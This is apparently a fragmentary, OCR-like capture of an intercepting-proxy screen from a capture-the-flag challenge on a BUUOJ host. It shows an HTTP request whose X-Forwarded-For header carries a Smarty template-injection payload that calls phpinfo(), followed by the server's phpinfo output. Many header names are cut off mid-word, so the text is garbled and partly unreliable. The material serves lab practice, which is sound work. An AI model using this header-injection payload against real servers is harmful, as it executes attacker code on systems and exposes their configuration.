 Hex \n
Pretty Raw Hex Render \n
TP/1.1
de3.buuoj.cn:25199
nt: Mozilla/5.0 (Windows NT 10.0; WOW64;
Gecko/20100101 Firefox/52.0
l,application/xhtml+xml,application/xml;q
;q=0.8
anguage:
;q=0.8,en-US;q=0.5,en;q=0.3
ncoding: gzip, deflate
ded-For: {if phpinfo()}{/if}
UM_distinctid
a556ee-044671b0d461f1-1262694a-1fa400-179
640
on: close
Insecure-Requests: 1
IP
A Simple Public IP Address API
Current IP:
PHP Version 7.3.5
php
System Linux e4c565f1bf7c 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64
Build Date May 11 2019 03:16:59
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--enable-
mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled